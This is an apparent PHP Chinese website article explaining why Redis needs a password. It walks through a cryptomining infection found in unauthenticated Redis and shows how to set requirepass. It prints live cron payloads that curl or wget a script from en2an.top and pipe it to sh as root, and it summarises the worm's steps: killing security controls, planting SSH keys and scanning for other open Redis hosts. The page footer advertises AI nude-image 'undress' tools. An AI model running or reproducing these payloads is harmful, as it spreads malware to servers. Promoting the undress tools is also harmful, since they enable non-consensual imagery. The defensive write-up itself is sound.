What is the reason why Redis must set a password?
Why does redis need to set a password?
You don’t need to set a password for the intranet environment, but it is necessary to set a password for personal servers and online public network servers.
Yesterday I checked minio's event notification in redis. When I checked the redis key, I found several unusual keys. backup1, backup2, backup3. Then I guessed it was a mining virus.
As shown below: In this way, the scheduled tasks and scripts are injected into our machine, and the init.sh script will start to be executed.
backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup2 "\n\n\n*/3 * * * * root wget -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n" backup3 "\n\n\n*/4 * * * * root curl -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n"
What is the content of the init.sh script?
en2an.top/cleanfda/in…
We can check the value of this key and get that it will request an address. Let’s open it and see what this init.sh is.
As shown below is a script file.

There are quite a lot of scripts for this. Turn off selinux, kill other people’s mining processes, and kill processes that take up too much CPU. If it’s your own, just skip it and modify it. Destroy system commands, create your own downloads() function, unlock and add locked tasks, add mining technology tasks, set up SSH password-free login, download and execute mining machine mining programs, turn off firewalls, clear logs, known infections For a password-free machine, download and execute is.sh.
What is the content of the is.sh script?
en2an.top/cleanfda/is…
As shown in the figure below, the init.sh above will download our is.sh script.

Let’s take a look at what this script does.
As shown in the picture below, this script has quite a lot of content. Download the masscan scanner, download the pnscan scanner, install redis to create a redis unauthorized access vulnerability, and execute rs.sh.

What is the content of the rs.sh script?
en2an.top/cleanfda/rs…
You can view the content of this script through the above link.

Open port 6379, automatically use redis to write scheduled tasks without authorization, use pnscan to scan IP 6379 port in segment b, and use masscan to scan ports.
How to set a password for Redis?
Through the above analysis, it can be concluded that the virus essentially works by injecting mining scripts into redis. If your redis does not have a password set and is exposed on the public Internet, be careful.
You can set the password for our redis in the following two ways.
Method 1: Modify our redis.conf configuration file
It should be noted that because this method modifies the configuration file, we need to restart our redis to take effect.
Find our redis.conf file.
Windows is shown in the figure below

We edit this file, find requirepass, release the comment, set the specified value, and restart redis to take effect.

Since the installation method may vary from person to person, I installed it through docker and mapped it. I won’t demonstrate it to you here. Find the redis directory installed on Linux and find the redis.conf configuration file. The same operation as in windows. After configuring, restart and it will be OK.
Method 2
Connect to our redis, and then set the password through instructions.
This method is relatively simple and takes effect without restarting.
The following command means to set the password to 123456. The public network should not set it so simply.
config set requirepass 123456
Let’s check our redis password.
config get requirepass
In this way, our password is set successfully, and it will take effect when we exit our redis client and connect again.
The above is the detailed content of What is the reason why Redis must set a password?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1387
1387
 52
52
 How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
Redis cluster mode deploys Redis instances to multiple servers through sharding, improving scalability and availability. The construction steps are as follows: Create odd Redis instances with different ports; Create 3 sentinel instances, monitor Redis instances and failover; configure sentinel configuration files, add monitoring Redis instance information and failover settings; configure Redis instance configuration files, enable cluster mode and specify the cluster information file path; create nodes.conf file, containing information of each Redis instance; start the cluster, execute the create command to create a cluster and specify the number of replicas; log in to the cluster to execute the CLUSTER INFO command to verify the cluster status; make
 How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear Redis data: Use the FLUSHALL command to clear all key values. Use the FLUSHDB command to clear the key value of the currently selected database. Use SELECT to switch databases, and then use FLUSHDB to clear multiple databases. Use the DEL command to delete a specific key. Use the redis-cli tool to clear the data.
 How to read redis queue
Apr 10, 2025 pm 10:12 PM
How to read redis queue
Apr 10, 2025 pm 10:12 PM
To read a queue from Redis, you need to get the queue name, read the elements using the LPOP command, and process the empty queue. The specific steps are as follows: Get the queue name: name it with the prefix of "queue:" such as "queue:my-queue". Use the LPOP command: Eject the element from the head of the queue and return its value, such as LPOP queue:my-queue. Processing empty queues: If the queue is empty, LPOP returns nil, and you can check whether the queue exists before reading the element.
 How to use the redis command
Apr 10, 2025 pm 08:45 PM
How to use the redis command
Apr 10, 2025 pm 08:45 PM
Using the Redis directive requires the following steps: Open the Redis client. Enter the command (verb key value). Provides the required parameters (varies from instruction to instruction). Press Enter to execute the command. Redis returns a response indicating the result of the operation (usually OK or -ERR).
 How to use redis lock
Apr 10, 2025 pm 08:39 PM
How to use redis lock
Apr 10, 2025 pm 08:39 PM
Using Redis to lock operations requires obtaining the lock through the SETNX command, and then using the EXPIRE command to set the expiration time. The specific steps are: (1) Use the SETNX command to try to set a key-value pair; (2) Use the EXPIRE command to set the expiration time for the lock; (3) Use the DEL command to delete the lock when the lock is no longer needed.
 How to read the source code of redis
Apr 10, 2025 pm 08:27 PM
How to read the source code of redis
Apr 10, 2025 pm 08:27 PM
The best way to understand Redis source code is to go step by step: get familiar with the basics of Redis. Select a specific module or function as the starting point. Start with the entry point of the module or function and view the code line by line. View the code through the function call chain. Be familiar with the underlying data structures used by Redis. Identify the algorithm used by Redis.
 How to solve data loss with redis
Apr 10, 2025 pm 08:24 PM
How to solve data loss with redis
Apr 10, 2025 pm 08:24 PM
Redis data loss causes include memory failures, power outages, human errors, and hardware failures. The solutions are: 1. Store data to disk with RDB or AOF persistence; 2. Copy to multiple servers for high availability; 3. HA with Redis Sentinel or Redis Cluster; 4. Create snapshots to back up data; 5. Implement best practices such as persistence, replication, snapshots, monitoring, and security measures.
 How to use the redis command line
Apr 10, 2025 pm 10:18 PM
How to use the redis command line
Apr 10, 2025 pm 10:18 PM
Use the Redis command line tool (redis-cli) to manage and operate Redis through the following steps: Connect to the server, specify the address and port. Send commands to the server using the command name and parameters. Use the HELP command to view help information for a specific command. Use the QUIT command to exit the command line tool.




